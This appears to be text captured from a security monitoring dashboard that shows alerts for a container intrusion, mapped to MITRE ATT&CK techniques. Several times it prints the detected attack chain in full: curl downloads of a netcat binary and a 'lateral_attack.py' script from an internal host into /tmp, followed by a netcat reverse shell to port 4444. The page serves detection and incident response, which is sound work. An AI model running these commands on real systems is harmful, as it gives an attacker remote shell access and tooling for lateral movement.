 Detection Graph
Signals
Activity
Asset
Evidence
History
89 signals
Group
Showing
All
Sort by
Time
Search
Clear filters
06/25/2025 06:58:58.799 (UTC) root T1059.004 - UNIX SHELL - LINUX
sh -c curl -s -o /tmp/nc http://192.168.1.190:4000/nc; curl -s -o /tmp/lateral_att
ack.py http://192.168.1.190:4000/lateral_attack.py; chmod +x /tmp/nc; /tmp/nc 192.
168.1.190 4444 -e /bin/bash
Java process spawning local shell inside container
Path: /bin/bash
06/25/2025 06:58:58.810 (UTC) root T1105 - INGRESS TOOL TRANSFER - LINUX
curl -s -o /tmp/nc http://192.168.1.190:4000/nc
+14ms
Curl utility executed to download file in tmp directory
Path: /usr/bin/curl
06/25/2025 06:58:58.824 (UTC) root T1105 - INGRESS TOOL TRANSFER - LINUX
curl -s -o /tmp/lateral_attack.py http://192.168.1.190:4000/lateral_attack.py
Curl utility executed to download file in tmp directory
Path: /usr/bin/curl
06/25/2025 06:58:58.838 (UTC) root T1059.004 - UNIX SHELL - LINUX
/tmp/nc 192.168.1.190 4444 -e /bin/bash
Netcat in container attempting remote code execution
Open Event Rule
Java process spawning local shell inside
container - T1059.004 - Unix Shell - Linux
Code:
ATTACK_EXECUTION_T1059.004_LINUX_JAVA_SP
AWN_SHELL_CONTAINER
Add Exception
root
06/25/2025 06:58:58.799 (UTC)
sh -c curl -s -o /tmp/nc http://192.16
8.1.190:4000/nc; curl -s -o /tmp/later
al_attack.py http://192.168.1.190:400
0/lateral_attack.py; chmod +x /tmp/nc;
/tmp/nc 192.168.1.190 4444 -e /bin/bas
h